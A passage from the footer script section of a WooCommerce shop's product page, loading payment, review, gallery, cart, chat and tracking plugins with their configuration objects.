tax":["Sales Tax"],"Small":["Small"],"Size":["Size"],"Color":["Colour"],"Free shipping":["Free shipping"],"Shipping":["Shipping"],"Fee":["Fee"],"Local pickup":["Local pickup"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="pwgc-wc-blocks-js-extra">
/* <![CDATA[ */
var pwgcBlocks = {"hideRedeemForm":""};
//# sourceURL=pwgc-wc-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/dist/blocks.js" id="pwgc-wc-blocks-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","ivole_recaptcha":"1","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js"></script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"product","display_options":{"format":"%2$s&nbsp;%1$s","symbol":"$ CAD","decimals":2,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://app.marsello.com/Portal/Widget/ScriptToInstall/680bbdcc1c05b0fd33b2ecea?aProvId=680bc13e1c05b0fd33b2f0f6&amp;ver=1.0.0" id="marsello-widget-js"></script>
<script type="text/javascript" src="https://pos.marsello.app/widget/680bbdcc1c05b0fd33b2ecea/16/embed.js" id="marsello-customer-portal-js"></script>
<script type="text/javascript" src="https://app.marsello.com/Portal/Custom/FormScriptToInstall/680bbdcc1c05b0fd33b2ecea?aProvId=680bc13e1c05b0fd33b2f0f6&amp;formId=681671a3622e1a8e818f4807&amp;ver=1.0.0" id="marsello-form-widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASBWzpyKwpDbBiuinzmAHW9L5kN8vwq0qDc7Pk1Rk4uVKaZZwuENfqkgknWIoy4A_uFs6ldFJum_ia3Z&currency=CAD&integration-date=2025-12-04&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASBWzpyKwpDbBiuinzmAHW9L5kN8vwq0qDc7Pk1Rk4uVKaZZwuENfqkgknWIoy4A_uFs6ldFJum_ia3Z","currency":"CAD","integration-date":"2025-12-04","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"ASBWzpyKwpDbBiuinzmAHW9L5kN8vwq0qDc7Pk1Rk4uVKaZZwuENfqkgknWIoy4A_uFs6ldFJum_ia3Z","currency":"CAD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"df6ed67d74","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://crystaldreamsworld.com/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"77d5fa749b"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"aa9f715d12"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"422b2ba415"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"5d1fc30f9e"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"ee1bd0d7b9"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"f590597c96"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"f5c2a58010"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"589e67e5f1"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"9daf486e3f"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"d706547887"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"9842ec75a0"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"f5271ae8ca"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"5c6266dae9"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://crystaldreamsworld.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://crystaldreamsworld.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://crystaldreamsworld.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"07cabb9804","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","jcb","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":false,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/fr/check-out/??(.*)|/cart/?|/fr/chariot/?|/my-account-2/??(.*)|/fr/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://crystaldreamsworld.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/assets/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/genesis/lib/js/skip-links.min.js" id="skip-links-js"></script>
<script type="text/javascript" id="mai-theme-engine-js-extra">
/* <![CDATA[ */
var maiVars = {"mainMenu":"Menu","subMenu":"Submenu","searchBox":"\u003Cdiv class=\"search-box\" style=\"display:none;\"\u003E\u003Cform apbct-form-sign=\"native_search\" class=\"search-form\" method=\"get\" action=\"https://crystaldreamsworld.com/\" role=\"search\"\u003E\u003Clabel class=\"search-form-label screen-reader-text\" for=\"searchform-1\"\u003ESearch this website\u003C/label\u003E\u003Cinput class=\"search-form-input\" type=\"search\" name=\"s\" id=\"searchform-1\" placeholder=\"Search this website\"\u003E\u003Cinput class=\"search-form-submit\" type=\"submit\" value=\"Search\"\u003E\u003Cmeta content=\"https://crystaldreamsworld.com/?s={s}\"\u003E\u003C/form\u003E\u003C/div\u003E","maiScrollTo":".scroll-to"};
//# sourceURL=mai-theme-engine-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/mai-theme.min.js" id="mai-theme-engine-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/basic-scroll.min.js" id="basic-scroll-js"></script>
<script type="text/javascript" id="mai-scroll-js-extra">
/* <![CDATA[ */
var maiScroll = {"logoWidth":"150","logoTop":"8","logoBottom":"8","logoShrinkWidth":"90","logoShrinkTop":"4","logoShrinkBottom":"4"};
//# sourceURL=mai-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/mai-scroll.min.js" id="mai-scroll-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/fitvids.min.js" id="mai-responsive-videos-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/fitvids-init.min.js" id="mai-responsive-video-init-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","nonce":"52071c086f","loaderImage":"https://crystaldreamsworld.com/wp-content/plugins/customer-email-verification-for-woocommerce/assets/images/Eclipse.svg","enableEmailVerification":"","password_setup_link_enabled":"yes","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
//# sourceURL=cev-signup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js" id="slidebars-js"></script>
<script type="text/javascript" id="off-canvas-sidebars-js-extra">
/* <![CDATA[ */
var ocsOffCanvasSidebars = {"late_init":"","site_close":"1","link_close":"","disable_over":"0","hide_control_classes":"","scroll_lock":"","legacy_css":"","css_prefix":"ocs","sidebars":{"shop5":{"enable":1,"label":"shop5","content":"sidebar","location":"left","style":"overlay","size":"default","size_input":"","size_input_type":"%","animation_speed":"","padding":"","background_color":"#ffffff","background_color_type":"color","overwrite_global_settings":1,"site_close":1,"link_close":0,"disable_over":"","hide_control_classes":0,"scroll_lock":0}},"_debug":""};
//# sourceURL=off-canvas-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/js/off-canvas-sidebars.js" id="off-canvas-sidebars-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en" id="cr-recaptcha-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_hide","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gallery-slider-for-woocommerce-js-extra">
/* <![CDATA[ */
var wcgs_object = {"wcgs_data":[],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_item_to_show":"4","thumbnails_sliders_space":{"width":"6","height":"6"},"thumbnails_sizes":"woocommerce_gallery_thumbnail","thumb_crop_size":{"width":"","height":"","unit":"Soft-crop"},"thumbnails_load_2x_image":"","border_normal_width_for_thumbnail":{"all":"1","color":"transparent","color3":"transparent","radius":"0"},"thumbnails_hover_effect":"none","thumb_active_on":"click","thumbnail_style":"border_around","border_width_for_active_thumbnail":{"all":"1","color2":"transparent"},"inactive_thumbnails_effect":"none","gallery_width":"50","gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":"30","gallery_image_source":"uploaded","include_feature_image_to_gallery":["default_gl"],"include_variation_and_default_gallery":"","show_caption":"","autoplay":"","slide_orientation":"horizontal","infinite_loop":"1","fade_slide":"slide","adaptive_height":"0","accessibility":"1","slider_dir":"","free_mode":"1","mouse_wheel":"","navigation":"1","navigation_icon":"angle","navigation_position":"center_center","navigation_icon_size":"20","navigation_icon_color_group":{"color":"#000000","hover_color":"transparent","bg_color":"transparent","hover_bg_color":"transparent"},"navigation_icon_radius":"0","navigation_visibility":"always","pagination":"1","pagination_type":"bullets","pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":"","thumb_nav_visibility":"always","thumbnailnavigation_style":"custom","thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":"12","thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumbnail_navi_border":{"all":"0","color":"#dddddd","color3":"#dddddd","radius":"0"},"thumbnail_navi_box_size":{"width":"25","height":"100"},"image_sizes":"full","product_img_crop_size":{"width":"","height":""},"product_image_load_2x":"","wcgs_image_lazy_load":"ondemand","preloader":"1","preloader_style":"normal","image_border_radius":"0","grayscale":"gray_off","zoom":"1","zoom_type":"in_side","zoom_level":"2","cursor_type":"pointer","lens_shape":"circle","lens_color":"transparent","lens_border":{"all":"1","style":"solid","color":"#dddddd"},"product_image_overlay":"blur","overlay_color":"#fff","lens_opacity":"0.5","zoom_size_type":"auto","zoom_size":"","zoom_window_distance":"10","mouse_wheel_zoom":"","mobile_zoom":"","exclude_zoom_by_products_type":"none","exclude_zoom_by_products":"","exclude_zoom_by_category":"","zoom_notice":"","video_notice":"","video_popup_place":"popup","autoplay_video_on_sliding":"","video_looping":"","video_controls":"1","video_icon_color":{"color":"#fff","hover_color":"#fff"},"player_style":"default","yt_video_controls":"1","yt_related_video":"","video_volume":"0.5","video_order":"usual","lightbox":"1","lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":"","lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":"1","lightbox_caption_size":"14","caption_color":"#ffffff","l_img_counter":"1","slide_play_btn":"","side_gallery_btn":"","thumb_gallery_show":"","gallery_share":"","gallery_fs_btn":"","gallery_dl_btn":"","shoppage_video_notice":"","shop_page_video_notice":"","wcgs_video_shop":"","shoppage_video_popup_place":"inline","shoppage_video_icon":"play-01","shop_video_icon_size":"44","shop_video_icon_position":"middle","shop_page_video_icon_color":{"color":"#fff","hover_color":"#fff"},"shop_page_video_bg":"#1e1e1e","autoplay_video_shop":"","video_play_event":"","shop_video_looping":"","shop_video_volume":"0.8","shop_video_controls":"1","shop_player_style":"default","shop_video_ratio_type":"","shop_video_ratio":"16:9","shop_video_playback":"1","shop_video_preloader":"1","wcgs_data_remove":"","shortcode":"[woogallery]","":"","enqueue_fancybox_css":"1","enqueue_fancybox_js":"1","enqueue_swiper_css":"1","enqueue_swiper_js":"1","wcgs_additional_css":"","wcgs_additional_js":"","optimize_notice":"","lazy_load_gallery":"1","remove_default_wc_gallery":["lightbox","zoom","slider"],"dequeue_single_product_css":"","dequeue_single_product_js":"","license_notice":"","license_key":"","slider_height_type":"max_image","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/","lazy_load_gallery":"1"};
//# sourceURL=gallery-slider-for-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/js/woo-gallery-slider-public.min.js" id="gallery-slider-for-woocommerce-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd4b99866ca6897dce0ad48b2872e4c7","fragment_name":"wc_fragments_cd4b99866ca6897dce0ad48b2872e4c7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="tidio-live-chat-js-before">
/* <![CDATA[ */
document.tidioChatCode = "rgk03fbnn9hcuiufoowfegn8v6dwnsdo";
//# sourceURL=tidio-live-chat-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//code.tidio.co/rgk03fbnn9hcuiufoowfegn8v6dwnsdo.js" id="tidio-live-chat-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/custom_tabs.js" id="custom_tabs-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/mai_sections.js" id="mai_sections-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/pagination_blog.js" id="paginationblog.js-js"></script>
